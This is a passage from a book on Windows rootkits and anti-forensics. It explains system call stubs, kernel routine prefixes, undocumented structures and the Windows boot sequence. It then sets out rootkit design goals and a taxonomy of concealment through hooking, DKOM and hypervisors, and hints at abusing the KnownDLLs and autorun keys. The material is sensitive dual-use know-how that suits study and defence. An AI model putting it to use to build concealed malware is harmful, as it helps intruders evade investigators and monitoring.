As you can see, this isn't really the implementation of the `NtWriteFile()` Native API call. Instead, it's just a stub routine residing in `ntdll.dll` that ends up calling the gateway in `ntdll.dll` that executes the `SYSENTER` instruction. Notice how the system service number for the `NtWriteFile()` Native call (i.e., `0x18C`) is loaded into the `EAX` register in the stub code, well in advance of the `SYSENTER` instruction.

```
> dps 7ffe0300
7ffe0300 77da0f30 ntdll!KiFastSystemCall
7ffe0304 77da0f34 ntdll!KiFastSystemCallRet
7ffe0308 00000000
> uf ntdll!KiFastSystemCall
```

```

ntdll!KiFastSystemCall:
77da0f30 8bd4      mov edx,esp
77da0f32 0f34     sysenter
77da0f34 c3       ret
    
```

As discussed earlier, the SYSENTER instruction compels program control to jump to the `KiFastCallEntry()` routine in `ntoskrnl.exe`. This will lead to the invocation of the native `NtWriteFile()` procedure. This whole programmatic song-and-dance is best summarized by Figure 4.14.




Figure 4.14

Other Kernel-Mode Routines

In addition to the Native API (which consists of more than 400 different system calls), the Windows executive exports hundreds of other routines. All told, the `ntoskrnl.exe` binary exports 2,184 functions. Many of these system-level calls can be grouped together under a particular Windows subsystem or within a common area of functionality (see Figure 4.15).




Figure 4.15

Not all of the constituents of `ntoskrnl.exe` in Figure 4.15 are full-blown executive subsystems. Some areas merely represent groups of related support functions. In some instances, I've indicated this explicitly by qualifying certain executive components in Figure 4.15 as *facilities* or simply a set of *routines*. Likewise, official subsystems have been labeled as *managers*. Although I've tried to arrange some elements to indicate their functional role in the greater scheme of things, most of the executive components have been arranged alphabetically from left to right and from top to bottom.

To make the association between these system-level routines and the role that they play more apparent, Microsoft has established a naming scheme for system-level functions (not just routines exported by `ntoskrnl.exe`). Specifically, the following convention has been adopted for identifiers:

Prefix-Operation-Object

The first few characters of the name consist of a prefix that denotes which subsystem or general domain of functionality the routine belongs to. The last few characters usually (but not always) specify an object that is being manipulated. Sandwiched between the prefix and object name is a verb that indicates what action is being taken. For example, `ntoskrnl.exe` file exports a routine named `MmPageEntireDriver()` that's implemented within the memory manager and causes all of a driver's code and data to be made pageable.

Table 4.11 provides a partial list of function prefixes and their associated kernel-mode components.

Table 4.11 Kernel-Mode Routine Prefixes

Prefix	Kernel-Mode Component	Description
Alpc	Advanced LPC routines	Passes local messages between client and server software
Cc	Cache manager	Implements caching for all file system drivers
Cm	Configuration manager	Implements the Windows registry
Dbg	Debugging facilities	Implements break points, symbol loading, and debug output
Em	Errata manager	Offers a way to accommodate noncompliant hardware
Etw	Event tracing facilities	Helper routines for tracing events system-wide
Ex	Executive support facilities	Synchronization services and heap management
FsRtl	File system runtime library	Used by file system drivers and file system filter drivers

Table 4.11 Kernel-Mode Routine Prefixes (*continued*)

Prefix	Kernel-Mode Component	Description
Hal	Hardware abstraction layer	Insulates the operating system and drivers from the hardware
Hvl	Hypervisor library routines	Kernel support for virtual machine operation
Invb	System initialization routines	Bootstrap video routines
Init	System initialization routines	Controls how the operating system starts up
Inter-locked	Atomic operation facilities	Implements thread-safe variable manipulation
Io	Input/output manager	Controls communication with kernel-mode drivers
Kd	Kernel debugger facilities	Reports on, and manipulates, the state of the kernel debugger
Ke	The kernel proper	Implements low-level thread scheduling and synchronization
Ki	Internal kernel routines	Routines that support interrupt handling and spin locks
Ldr	Image loading facilities	Support the loading of executables into memory
Lpc	Local procedure call facilities	An IPC mechanism for local software components
Lsa	Local security authentication	Manages user account rights
Mm	Memory manager	Implements the system's virtual address space
Nls	Native language support	Kernel support for multilingual environments
Nt	Native API calls	System call interface (the internal version)
Ob	Object manager	Implements an object model that covers all system resources
Pcw	Performance counter routines	Routines that allow performance data to be collected
Pf	Logical prefetcher	Optimizes load time for applications
Po	Power manager	Handles the creation and propagation of power events
Pp	Plug-and-play manager	Supports dynamically loading drivers for new hardware
Ps	Process and thread manager	Provides higher-level process/thread services
Rtl	Runtime library	General support routines for other kernel components

Table 4.11 Kernel-Mode Routine Prefixes (*continued*)

Prefix	Kernel-Mode Component	Description
Se	Security reference monitor	Validates permissions at runtime when accessing objects
Tm	Transaction management	Support for the classic two-phase commit scheme
Vf	Verifier routines	Checks the integrity of kernel-mode code
Whea	Hardware error architecture	Defines a mechanism for reporting hardware errors
Wmi	Management instrumentation	Allows kernel-mode code to interact with the WMI service
Zw	Native call APIs	The safe (user-callable) versions of the Nt*() routines

Kernel-Mode API Documentation

As mentioned earlier, the documentation for kernel-mode functions is lacking (for whatever reason, different people will feed you different stories). Thus, when you come across a kernel-mode routine that you don't recognize, the following resources can be referenced to hunt for clues:

- Official documentation.
- Unofficial (non-Microsoft) documentation.
- Header files.
- Debug symbols.
- Raw disassembly.

These sources are listed according to their degree of clarity and your level of desperation. In the optimal scenario, the routine will be described in the Windows Driver Kit (WDK) documentation. There are a number of kernel-mode functions documented in the WDK help file under the Driver Support Routines node (see Figure 4.16).

There's also MSDN online at <http://msdn.microsoft.com>. You can visit their support page and perform a general search as part of your campaign to ferret out information. This website is hit or miss. You tend to get either good information immediately or nothing at all.

If you search the official Microsoft documentation and strike out, you can always try documentation that has been compiled by third-party sources. There




Figure 4.16

are a number of books and articles that have appeared over the years that might be helpful. Table 4.12 offers a sample, chronological list of noteworthy attempts to document the undocumented.

Table 4.12 Books on Undocumented Aspects of Windows

Title	Author	Publisher
<i>Undocumented Windows NT</i>	Prasad Dabak Sandeep Thadke et al.	Hungry Minds, 1999
<i>Windows NT/2000 Native API Reference</i>	Gary Nebbett	Sams, 2000
<i>Undocumented Windows 2000 Secrets</i>	Sven Schreiber	Addison-Wesley, 2001

As you can see, the books in the table are more than a decade old. This speaks to the fact that the Native API is an elusive moving target. It refuses to sit still. Given the effort required to reverse call stacks, most authors can only sit and watch as all their hard work fades quickly into obsolescence (the alternative is to tread water forever). At Black Hat DC 2010, I remember listening to H.D. Moore describe how they foiled a publisher's attempt to document Metasploit simply by coding faster than the authors could keep up.

If formal documentation fails you, another avenue of approach is to troll through the header files that come with the Windows Driver Kit (e.g., `ntddk.h`, `ntdef.h`) and the Windows SDK (e.g., `winternl.h`). Occasionally, you'll run into some embedded comments that shed light on what things represent.

Your final recourse, naturally, is to disassemble and examine debugger symbols. Disassembled code is the ultimate authority, there is no disputing it. Furthermore, I'd warrant that more than a handful of the discoveries about undocumented Windows features were originally gathered via this last option, so it pays to be familiar with a kernel debugger (see the next chapter for more on this). Just be warned that the engineers at Microsoft are also well aware of this and sometimes attempt to protect more sensitive regions of code through obfuscation and misdirection.

Here's an example of what I'm talking about. If you look in the WDK online help for details on the `EPROCESS` structure, this is what you'll find:

The `EPROCESS` structure is an opaque structure that serves as the process object for a process.

Okay, they told us that the structure was "opaque." In other words, they've admitted that they aren't going to give us any details outright. If you look in the `wdm.h` header file, you'll see that we hit another dead end:

```
typedef struct _KPROCESS *PEPROCESS;  
typedef struct _EPROCESS *PEPROCESS;
```

Though we've been stifled so far, the truth finally comes to light once we crank up a kernel debugger.

```
kd> dt nt!_EPROCESS  
+0x000 Pcb : _KPROCESS  
+0x098 ProcessLock : _EX_PUSH_LOCK  
+0x0a0 CreateTime : _LARGE_INTEGER  
+0x0a8 ExitTime : _LARGE_INTEGER  
+0x0b0 RundownProtect : _EX_RUNDOWN_REF  
+0x0b4 UniqueProcessId : Ptr32 Void  
+0x0b8 ActiveProcessLinks : _LIST_ENTRY  
+0x0c0 ProcessQuotaUsage : [2] Uint4B  
+0x0c8 ProcessQuotaPeak : [2] Uint4B  
...
```

Thus, even when Microsoft refuses to spoon-feed us with information, there are ways to poke your head behind the curtain.

4.7 The BOOT Process

In very general terms, the Windows boot process begins with the boot manager being loaded into memory and executed. However, the exact nature of

this sequence of events depends upon the type of firmware installed on the motherboard:

- Is it a tried-and-true PC *basic input/output system* (BIOS)?
- Or is it one of those new-fangled *extensible firmware interface* (EFI) deals?

Startup for BIOS Firmware

If the firmware is BIOS compatible, the machine starts with a power-on self-test (POST). The POST performs low-level hardware checks. For example, it determines how much onboard memory is available and then cycles through it. The POST also enumerates storage devices attached to the motherboard and determines their status.

Next, the BIOS searches its list of bootable devices for a boot sector. Typically, the order in which it does so can be configured so that certain bootable devices are always examined first. If the bootable device is a hard drive, this boot sector is a *master boot record* (MBR). The MBR is the first sector of the disk and is normally written there by the Windows setup program. It contains both instructions (i.e., boot code) and data (i.e., a partition table). The partition table consists of four entries, one for each of the hard drive's primary partitions.

A primary partition can be specially formatted to contain multiple distinct storage regions, in which case it is called an extended partition, but this is somewhat beside the point. The MBR boot code searches the partition table for the *active partition* (i.e., the bootable partition, also known as the *system volume*) and then loads this partition's boot sector into memory (see Figure 4.17). The active partition's boot sector, known as the *volume boot record* (VBR), is the first sector of the partition, and it also contains a modest snippet of boot code.

➤ **Note:** If the first bootable device encountered by the BIOS is not a hard disk (e.g., perhaps it's a bootable DVD or a floppy diskette), the BIOS will load that device's VBR into memory. Thus, regardless of what happens, one way or another a VBR ends up being executed.




Figure 4.17

The boot code in the VBR can read the partition's file system just well enough to locate a 16-bit *boot manager* program whose path is %System-Drive%\bootmgr. This 16-bit code has been grafted onto the front of a 32-bit boot manager such that the bootmgr binary is actually two executables that have been concatenated. If the version of Windows installed is 64 bit, the bootmgr will contain 64-bit machine instructions. The 16-bit stub executes in real mode, just like the code in the MBR and the VBR. It sets up the necessary data structures, switches the machine into protected mode, and then loads the protected mode version of the boot manager into memory.

Startup for EFI Firmware

If the firmware conforms to the EFI specification, things happen a little differently once the POST is complete. In a machine with EFI firmware, there is no need to rely on code embedded in an MBR or VBR. This is because boot code has been stashed in the firmware. This firmware can be configured using a standard set of EFI variables. One of these variables contains the path to the EFI executable program that Windows will use to continue the startup process. During the install process, the Windows setup program adds a single boot option entry to the appropriate EFI configuration variable that specifies the following EFI executable program:

```
%SystemDrive%\EFI\Microsoft\Boot\Bootmgfw.efi
```

The EFI firmware switches the machine to protected mode, using a flat memory model with paging disabled. This allows the 32-bit (or 64-bit) `bootmgr.efi` program to be executed without falling back on a 16-bit stub application.

The Windows Boot Manager

Both BIOS and EFI machines eventually load a boot manager (`bootmgr` or `Bootmgfw.efi`) into memory and execute it. The boot manager uses configuration data stored in a registry hive file to start the system. This hive file is named `BCD` (as in boot configuration data), and it is located in one of two places:

- `%SystemDrive%\Boot\` (for BIOS machines).
- `%SystemDrive%\EFI\Microsoft\Boot\` (for EFI machines).

You can examine the `BCD` file in its “naked” registry format with `regedit.exe`. In Windows, the `BCD` hive is mounted under `HKLM\BCD00000000`. For a friendlier user interface, however, the tool of choice for manipulating `BCD` is `BCDEdit.exe`. A `BCD` store will almost always have at least two elements:

- A single Windows boot manager object.
- One or more Windows boot loader objects.

The boot manager object (known as registry sub-key `{9dea862c-5cdd-4e70-acc1-f32b344d4795}`, or its `BCDEdit.exe` alias `{bootmgr}`) controls how the character-based boot manager screen is set up as a whole (e.g., the number of entries in the operating system menu, the entries for the boot tool menu, the default time-out, etc.).

The boot loader objects (which are stored in the BCD hive under random global unique identifiers (GUIDs)) represent different configurations of the operating system (i.e., one might be used for debugging, and another configuration might be used for normal operation, etc.). The boot manager can understand Windows file systems well enough to open and digest the BCD store. If the configuration store only contains a single boot loader object, the boot manager will not display its character-based user interface (UI).

You can view BCD objects with the `/enum` command:

```
C:\>bcdedit /enum

Windows Boot Manager
-----
identifier           {bootmgr}
device               partition=C:
description          Windows Boot Manager
locale               en-US
inherit               {globalsettings}
default               {current}
resumeobject         {f6919271-f69c-11dc-b8b7-a3c59d94d88b}
displayorder         {current}
toolsdisplayorder    {memdiag}
timeout              30

Windows Boot Loader
-----
identifier           {current}
device               partition=C:
path                 \Windows\system32\winload.exe
description          Microsoft Windows Vista
locale               en-US
inherit               {bootloadersettings}
osdevice             partition=C:
systemroot           \Windows
resumeobject         {f6919271-f69c-11dc-b8b7-a3c59d94d88b}
nx                   OptIn
```

The Windows Boot Loader

If Windows is chosen as the operating system, the boot manager will load and execute the *Windows boot loader* (`winload.exe`, or `winload.efi` on EFI systems), whose location is specified by the corresponding boot loader object. By default, it's installed in the `%SystemRoot%\System32` directory. The `winload.exe` program is the successor to the venerable `NTLDR` program, which was used to load the operating system in older versions of Windows.

ASIDE: BOOT VOLUME VERSUS SYSTEM VOLUME

The distinction between the system volume and the boot volume has always confused me because the two volumes seem to be inversely named. To help clarify things:

The system volume is the partition hosting the VBR. Both the boot manager and the boot manager configuration database reside on the system volume.

The boot volume is the volume hosting the Windows directory specified in the %SystemRoot% environmental variable. The boot volume also stores the Windows boot loader.

The Windows boot loader begins by loading the SYSTEM registry hive. This binary file that stores this hive is named SYSTEM and is located in the %SystemRoot%\System32\config directory. The SYSTEM registry hive is mounted in the registry under HKLM\SYSTEM.

Next, the Windows boot loader performs a test to verify the integrity of its own image. It does this by loading the digital signature catalogue file (nt5.cat), which is located in:

```
%SystemRoot%\System32\CatRoot\{F750E6C3-38EE-11D1-85E5-00C04FC295EE}\
```

The Windows boot loader compares the signature of its in-memory image against that in nt5.cat. If the signatures don't match, things will come to a screeching halt. An exception to this rule exists if the machine is connected to a kernel-mode debugger (though Windows will still issue a stern warning to the debugger's console).

After verifying its own image, the Windows boot loader will load ntoskrnl.exe and hal.dll into memory. If kernel debugging has been enabled, the Windows boot loader will also load the kernel-mode driver that corresponds to the debugger's configured mode of communication:

- kdcom.dll for communication via null modem cable.
- kd1394.dll for communication via IEEE1394 ("FireWire") cable.
- kdbus.dll for communication via USB 2.0 debug cable.

If the integrity checks do not fail, the DLLs imported by ntoskrnl.exe are loaded, have their digital signatures verified against those in nt5.cat (if integrity checking has been enabled), and then initialized. These DLLs are loaded in the following order:

- pshed.dll
- bootvid.dll
- clfs.sys
- ci.dll

Once these DLLs have been loaded, the Windows boot loader scans through all of the sub-keys in the registry located under the following key (see Figure 4.18):




Figure 4.18

`HKLM\SYSTEM\CurrentControlSet\Services`

The many sub-keys of the key above (`ac97intc`, `ACPI`, `adp94xx`, etc.) specify both services and device drivers. The Windows boot loader looks for device drivers that belong in the boot class category. Specifically, these will be registry keys that include a `REG_DWORD` value named `Start`, which is equal to `0x00000000`. According to the macros defined in the `WinNT.h` header file, this indicates a `SERVICE_BOOT_START` driver.

For example, in Figure 4.18, we have the advanced configuration and power interface (ACPI) driver in focus. By looking at the list of values in the right-hand pane, we can see that this is a “boot class” driver because the `Start` value is zero.

If integrity checks have been enabled, the Windows boot loader will require the digital signatures of these drivers to be verified against those in `nt5.cat` as the drivers are loaded. If an integrity check fails, the boot loader will halt unless kernel-mode debugging has been enabled (at which point it will issue a warning that will appear on the debugger’s console).

If you’d like to see the “what,” “when,” and “where” of module loading during system startup, the best source of information is a boot log. The following `Bcdedit` command will configure Windows to create a log file named `Ntbtlog.txt` in the `%SystemRoot%` directory.

```
Bcdedit.exe /set BOOTLOG TRUE
```

The log file that gets generated will provide a chronological list of modules that are loaded during the boot process and where they are located in the

Windows directory structure. Naturally, it will be easy to identify boot class drivers because they will appear earlier in the list.

```
Loaded driver \SystemRoot\system32\ntkrnlpa.exe
Loaded driver \SystemRoot\system32\halmacpi.dll
Loaded driver \SystemRoot\system32\kdcom.dll
Loaded driver \SystemRoot\system32\PSHED.dll
Loaded driver \SystemRoot\system32\BOOTVID.dll
Loaded driver \SystemRoot\system32\CLFS.SYS
Loaded driver \SystemRoot\System32\CI.dll
...
```

The last few steps that the Windows boot loader performs is to enable protected-mode paging (note, I said “enable” paging, not build the page tables), save the boot log, and transfer control to `ntoskrnl.exe`.

Initializing the Executive

Once program control is passed to `ntoskrnl.exe` via its exported `KiSystemStartup()` function, the executive subsystems that reside within the address space of the `ntoskrnl.exe` executable are initialized, and the data structures they use are constructed. For example, the memory manager builds the page tables and other internal data structures needed to support a two-ring memory model. The HAL configures the interrupt controller for each processor, populates the IVT, and enables interrupts. The SSDT is built, and the `ntdll.dll` module is loaded into memory. Yada, yada, yada . . .

In fact, there’s so much that happens (enough to fill a couple of chapters) that, rather than try to cover everything in-depth, I’m going to focus on a couple of steps that might be of interest to someone building a rootkit.

One of the more notable chores that the executive performs during this phase of system startup is to scan the registry for system class drivers and services. As mentioned before, these sorts of items are listed in sub-keys under the `HKLM\SYSTEM\CurrentControlSet\Services` key. To this end, there are two `REG_DWORD` values in these sub-keys that are particularly important:

- **Start:** which dictates when the driver/service is loaded.
- **Type:** which indicates if the sub-key represents a driver or a service.

The integer literals that the `Start` and `Type` values can assume are derived from macro definitions in the `WinNT.h` header file. Hence, the executive searches through the services key for sub-keys where the `Start` value is equal to `0x00000001`.

If driver-signing integrity checks have been enabled, the executive will use code integrity routines in the `ci.dll` library to vet the digital signature of each

system class driver (many of these same cryptographic routines have been statically linked into `winload.exe` so that it can verify signatures without a DLL). If the driver fails the signature test, it is not allowed to load. I'll discuss driver signing and code integrity facilities in more detail later on.

```
// Excerpt from WinNT.h
//
// Service Types (Bit Mask)
//
#define SERVICE_KERNEL_DRIVER          0x00000001 //Kernel-Mode driver
#define SERVICE_FILE_SYSTEM_DRIVER    0x00000002 //File system driver service
#define SERVICE_ADAPTER                0x00000004 //reserved
#define SERVICE_RECOGNIZER_DRIVER     0x00000008 //reserved
#define SERVICE_WIN32_OWN_PROCESS     0x00000010 //has its own process space
#define SERVICE_WIN32_SHARE_PROCESS  0x00000020 //shares a process space
#define SERVICE_INTERACTIVE_PROCESS  0x00000100 //can interact with desktop

//
// Start Type
//
#define SERVICE_BOOT_START             0x00000000 //"boot class" driver
#define SERVICE_SYSTEM_START          0x00000001 //"system class" module
#define SERVICE_AUTO_START            0x00000002 //started by SCM
#define SERVICE_DEMAND_START          0x00000003 //must be started manually
#define SERVICE_DISABLED              0x00000004 //service can't be started
```

The Session Manager

One of the final things that the executive does, as a part of its startup initialization, is to initiate the session manager (`%SystemRoot%\System32\smss.exe`). One of the first things that the session manager does is to execute the program specified by the `BootExecute` value under the following registry key:

```
HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\
```

By default, the `BootExecute` value specifies the `autochk.exe` program.

In addition to minor tasks, like setting up the system environmental variables, the session manager performs essential tasks, like starting the Windows Subsystem. This implies that the `Smss.exe` is a native application (i.e., it relies exclusively on the Native API) because it executes *before* the subsystem that supports the Windows API is loaded. You can verify this by viewing the imports of `Smss.exe` with the `dumpbin.exe` utility.

Recall that the Windows subsystem has two parts: a kernel-mode driver named `Win32k.sys` and a user-mode component named `Csrss.exe`. `Smss.exe`

initiates the loading of the Windows Subsystem by looking for a value named `KMode` in the registry under the key:

```
HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\SubSystems\
```

The `KMode` value could be any kernel-mode driver, but most of the time this value is set to `\SystemRoot\System32\win32k.sys`. When `Smss.exe` loads and initiates execution of the `Win32K.sys` driver, it allows Windows to switch from VGA mode that the boot video driver supports to the default graphic mode supported by `Win32k.sys`.

After loading the `Win32K.sys` driver, `Smss.exe` preloads “Known” DLLs. These DLLs are listed under the following registry key:

```
HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\KnownDLLs\
```

These DLLs are loaded under the auspices of the local `SYSTEM` account. Hence, system administrators would be well advised to be careful what ends up under this registry key (. . . ahem).

Now, the session manager wouldn’t be living up to its namesake if it didn’t manage sessions. Hence, during startup, `Smss.exe` creates two sessions (0 and 1, respectively). `Smss.exe` does this by creating two new instances of itself that run in parallel, one for session 0 and one for session 1.

- Session 0: hosts the init process (`wininit.exe`).
- Session 1: hosts the logon process (`winlogon.exe`).


To this end, the new instances of `Smss.exe` must have Windows subsystems in place to support their sessions. Having already loaded the kernel-mode portion of the subsystem (`Win32K.sys`), `Smss.exe` looks for the location of the subsystem’s user-mode portion under the following registry key:

```
HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\SubSystems\
```

Specifically, `Smss.exe` looks for a value named `Required`, which typically points to two other values under the same key named `Debug` and `Windows`. Normally, the `Debug` value is empty, and the `Windows` value identifies the `Csrss.exe` executable. Once `Smss.exe` loads and initiates `Csrss.exe`, it enables the sessions to support user-mode applications that make calls to the Windows API.

Next, the session 0 version of `Smss.exe` launches the `wininit.exe` process, and the session 1 version of `Smss.exe` launches the `winlogon.exe` process. Having done this, the initial instance of `Smss.exe` waits in a loop and listens for local procedure call (LPC) requests to spawn additional subsystems, create new sessions, or to shut down the system.

One way to view the results of this whole process is with SysInternal's Process Explorer tool, as seen in Figure 4.19. I've included the session ID and process ID columns to help make things clearer. Notice how both `wininit.exe` and `winlogon.exe` reside directly under their own user-mode subsystem component, `Csrss.exe`.



Process	PID	CPU	Description	Company Name
System Idle Process	0	99.89		
Csrss.exe	380		Client Server Runtime Process	Microsoft Corporation
wininit.exe	432		Windows Start-Up Application	Microsoft Corporation
Csrss.exe	440		Client Server Runtime Process	Microsoft Corporation
winlogon.exe	468		Windows Logon Application	Microsoft Corporation
explorer.exe	2568		Windows Explorer	Microsoft Corporation
msseces.exe	2752		Microsoft Security Client Use...	Microsoft Corporation
firefox.exe	3188		Firefox	Mozilla Corporation
procexp.exe	3836		Sysinternals Process Explorer	Sysinternals - www.sysinter...

CPU Usage: 0.00% Commit Charge: 22.99% Processes: 36 Physical Usage: 44.10%

Figure 4.19

Wininit.exe

The Windows Init process creates three child processes: the local security authority subsystem (`lsass.exe`), the service control manager (`services.exe`), and the local session manager (`lsmd.exe`). The local security authority subsystem sits in a loop listening for security-related requests via LPC. For example, `lsass.exe` plays a key role in performing user authentication, enforcing the local system security policy, and issuing security audit messages to the event log. The service control manager (SCM) loads and starts all drivers and services that are designated as `SERVICE_AUTO_START` in the registry. The SCM also serves as the point of contact for service-related requests originating from user-mode applications. The local session manager handles connections to the machine made via terminal services.

Winlogon.exe

The `Winlogon.exe` handles user logons. Initially, it runs the logon user interface host (`logonui.exe`), which displays the screen prompting the user to press `CTRL+ALT+DELETE`. The `logonui.exe` process, in turn, passes the credentials it receives to the local security authority (i.e., `lsass.exe`). If the logon is a success, `winlogon.exe` launches the applications specified by the `UserInit` and `Shell` values under the following key:

```
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\
```

By default, the `UserInit` value identifies the `userinit.exe` program, and the `Shell` value identifies the `explorer.exe` program (Windows Explorer). The `userinit.exe` process has a role in the processing of group policy objects. It also cycles through the following registry keys and directories to launch startup programs and scripts.

```
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce\  
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\  
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\  
HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce\  
  
%SystemDrive%\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\  
%SystemDrive%\Users\%USERNAME%\AppData\Roaming\Microsoft\Windows\Start Menu\
```

Boot Process Recap

In this section, we've run through dozens of binaries and configuration parameters. Unless you have an eidetic memory, like that Reid character from the television show *Criminal Minds*, much of what I presented may be lost in the ocean of details. Figure 4.20 depicts the general chain of events that




Figure 4.20

<p>%SystemDrive%\bootmgr</p> <p>Mounts %SystemDrive%\Boot\BCD as HKLM\BCD00000000\</p>	<p>Boot Manager Phase</p>
<p>%SystemRoot%\System32\winload.exe</p> <p>Mounts %SystemRoot%\System32\config\SYSTEM as HKLM\SYSTEM\ Scans HKLM\SYSTEM\CurrentControlSet\Services\ for "Boot class" drivers</p>	<p>Windows Loader Phase</p>
<p>%SystemRoot%\System32\ntkrnlpa.exe</p> <p>Scans Services key for "System class" drivers and services Imports the following modules</p> <p style="padding-left: 40px;">%SystemRoot%\System32\{kdcm.dll kd1394.sys kdbus.dll} %SystemRoot%\System32\pshed.dll %SystemRoot%\System32\bootvid.dll %SystemRoot%\System32\clfs.sys %SystemRoot%\System32\ci.dll</p>	<p>Executive Phase</p>
<p>%SystemRoot%\System32\smss.exe</p> <p>Launches %SystemRoot%\System32\autochk.exe Loads %SystemRoot%\System32\win32k.sys Launches %SystemRoot%\System32\csrss.exe</p>	<p>Session Manager Phase</p>
<p>%SystemRoot%\System32\wininit.exe</p> <p>Launches %SystemRoot%\System32\lsass.exe Launches %SystemRoot%\System32\lsm.exe Launches %SystemRoot%\System32\services.exe</p>	<p>Session 0</p>
<p>%SystemRoot%\System32\winlogon.exe</p> <p>Launches %SystemRoot%\System32\logonUI.exe Launches %SystemRoot%\System32\userinit.exe Launches %SystemRoot%\System32\explorer.exe</p>	<p>Session 1</p>

Figure 4.21

occur, and Figure 4.21 displays the full file path of the major players. Take a minute or two to process these and then go back and re-read things.

4.8 Design Decisions

Let's rewind the film footage a bit to recall what led us to this point.

Earlier in this book, we saw how the goal of anti-forensics is to:

- Leave behind as little useful evidence as possible.
- Make the evidence that's left behind difficult to capture and understand.
- Plant misinformation to lure the investigator to predetermined conclusions.

In other words, we wish to minimize both the quantity and quality of forensic trace data.

Rootkit technology is a subset of AF that focuses on low-and-slow techniques to provide three services: C2, monitoring, and concealment. To implement a rootkit, you first need to decide:

- What part of the system you want the rootkit to interface with.
- Where the code that manages this interface will reside.

After studying the IA-32 family of processors, we know that segmentation provides four rings of privilege (Ring 0 through Ring 3) and that paging data structures support only two levels of access (user level and supervisor level). Though Windows relies almost exclusively on paging to implement the barrier between kernel space and user space, the segmentation terms Ring 0 and Ring 3 are often used to describe where code resides. I'll fall back on this convention several times in this book as a matter of habit.

Now that we understand the distinction between user mode and kernel mode, we can address the previously stated design issues. The basic scheme that I'm going to use as a design framework was originally proposed by Joanna Rutkowska back in 2006.³ This taxonomy classifies offensive software into four categories (Type 0 through Type III) based on how it integrates itself into the target system (see Table 4.13).

Table 4.13 Types of Offensive Software

Category	Interface to System	Location	Examples
Type 0	Existing APIs	Rings 3, 0	Filter driver, BHO, injected DLL/thread
Type I	Modified static components	Rings 3, 0	Hooking, patching, bootkits
Type II	Modified dynamic component	Rings 3, 0	DKOM, rogue callbacks
Type III	Outside of the system	Rings -1, -2, -3	Rogue hypervisor, firmware mod

3. Joanna Rutkowska, *Introducing Stealth Malware Taxonomy*, COSEINC Advanced Malware Labs, November 2006, <http://invisiblethings.org/papers/malware-taxonomy.pdf>.

Hiding in a Crowd: Type 0

At one end of the spectrum are rootkits that hide in plain sight by trying to blend in with the multitude of executing binaries. This is a classic strategy. It's like a bad guy who tries to evade the cops on a foot chase down East 42nd Street by ducking into Grand Central Station during rush hour. In the roiling ocean of people, it's easy to lose track of any one individual. God help you if the bad guy decides to hide in the restrooms in the East Wing of the terminal!

Type 0 rootkits rely exclusively on the existing system calls to function. This can speed up the development cycle significantly because you have access to all the bells and whistles of the Windows API and the driver support routines. They don't alter any underlying system constructs, so this class of rootkits tends to be more stable and predictable.

Type 0 rootkits can thrive in an environment where harried system administrators are more focused on business needs than performing regular security assessments. The average Windows 7 install has more than a dozen instances of `svchost.exe` cranking away. The average SYSTEM process has somewhere in the range of 100 executive threads. There are plenty of hiding spots to leverage.

The downside to Type 0 rootkits is that standard forensic analysis was literally designed to smoke them out. Any code using the standard system APIs can be tracked and analyzed without much fuss. Relatively speaking, from the vantage point of an investigator it's a cake walk. All it takes is sufficient familiarity with the target platform, a baseline snapshot, and the time necessary to do a thorough job. Once all of the known-good modules have been accounted for, Type 0 rootkits tend to stick out like a sore thumb.

Active Concealment: Type I and Type II

The efficacy of forensic analysis against the Type 0 approach forced rootkit architects to submerge themselves deeper. This led to Type I and Type II rootkits, which evade detection by instituting steps *actively to conceal their presence*. They do so by altering system-level data structures and code. The basic idea is to get the targeted system to lie to the investigator so that nothing seems out of place.

Early rootkits on UNIX often did nothing more than patch common system binaries on disk or replace them entirely with modified versions. In those days, this approach was feasible, and attractive, because AT&T licensed its source code along with the software. Hardware was so expensive that it sub-

sidized everything else. Vendors pretty much gave away the system software and its blueprints once the computer was paid for.

A more sophisticated approach is to patch the image of a binary in memory. The benefit of this practice is that it avoids leaving the telltale marks that can be detected by offline checksum analysis. In the case of patching bytes in memory, you'll have to decide whether your rootkit will target components that reside in user space or kernel space. Once more, you'll also need to decide whether to target static objects or dynamic objects.

This leads us to the distinction between Type I and Type II rootkits. Type I rootkits hide by modifying static objects (e.g., procedure code, call tables, boot sector instructions). Type II rootkits hide by modifying system elements that are inherently fluid and constantly in a state of flux (e.g., kernel structures, callback tables, registry hives).

In general, modifying static information is more risky. This is because fixed values lend themselves to checksums and digital signatures. For example, machine instructions and address tables are fairly static, making them easier to take a snapshot of. Dynamic objects and structures, in contrast, were meant to change.

User space versus kernel space, and static versus dynamic: These four options create a matrix of different rootkit techniques (see Figure 4.22). In the




Figure 4.22

coming chapters, I'll examine a number of Gong Fu techniques that span this spectrum. Don't panic if you see acronyms and terms that you don't recognize, you'll meet them all in good time. The basic path that I take will start with older, more traditional techniques and then move on to more contemporary ones.

Jumping Out of Bounds: Type III

The modifications that allow a Type I or Type II rootkit to remain concealed can also be viewed as telltale signs by someone who knows what to look for. This dynamic has led to an arms race. As the Black Hats find a new concealment technique, the White Hats figure out what's going on and find ways of detecting that the corresponding trick is being used.

As the arms race has progressed, and detection software has become more successful, rootkit architects have pushed the envelope for concealment by moving into special regions of execution on the periphery of the targeted system's environment. In other words, attackers have found ways to jump out of bounds so that they don't need to modify the target to achieve concealment.

This highlights a trend that has emerged. The system vendors devise new fortified areas specifically intended to shield code from subversion. For a while, this is all nice and well . . . until malicious code finds its way into these regions (at which point you essentially have the equivalent of an internal affairs division that's gone bad).

In the war between offensive and defensive software, autonomy becomes the coin of the realm. The less you rely on the system, the smaller your footprint. The extreme expression of this strategy is a microkernel design where the rootkit doesn't use any of the services provided by the OS proper. It runs without assistance from the targeted system, communicating directly with the hardware, relying entirely on its own code base. In this case, nothing will be gleaned from reading the event logs, and no traces of the rootkit will be unearthed by analyzing the operating system's internal bookkeeping data structures. This is because nothing in the OS itself has been modified.

